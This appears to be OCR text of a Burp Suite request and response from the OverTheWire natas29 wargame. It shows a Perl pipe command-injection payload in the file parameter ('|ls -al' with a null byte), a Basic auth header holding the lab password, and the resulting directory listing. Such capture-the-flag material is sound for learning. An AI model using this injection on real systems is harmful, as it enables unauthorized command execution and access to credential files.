 1 ×
Send
Cancel
Target: http://natas
Request
Pretty Raw Hex
\n
1 GET /index.pl?file=|ls+-al%00 HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
perl underground 2
</option>
44 <option value="perl underground 3">
perl underground 3
</option>
45 <option value="perl underground 4">
perl underground 4
</option>
46 <option value="perl underground 5">
perl underground 5
</option>
47 </select>
48 </form>
49
50 <pre>
</pre>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
51 </div>
52 </body>
53 </html>
54 total 820
55 drwxr-x--- 2 natas29 natas29 4096 Oct 5 2023 .
56 drwxr-xr-x 38 root root 4096 Oct 5 2023 ..
57 -rw-r----- 1 natas29 natas29 118 Oct 5 2023 .htaccess
58 -rw-r----- 1 natas29 natas29 46 Oct 5 2023 .htpasswd
59 -r-xr-x--- 1 natas29 natas29 2286 Oct 5 2023 index.pl
60 -r-xr-x--- 1 natas29 natas29 172923 Oct 5 2023 perl underground
2.txt
61 -r-xr-x--- 1 natas29 natas29 180749 Oct 5 2023 perl underground
3.txt
62 -r-xr-x--- 1 natas29 natas29 170534 Oct 5 2023 perl underground
4.txt
63 -r-xr-x--- 1 natas29 natas29 171845 Oct 5 2023 perl underground
5.txt
64 -r-xr-x--- 1 natas29 natas29 114600 Oct 5 2023 perl underground.txt
65
Search
0 highlights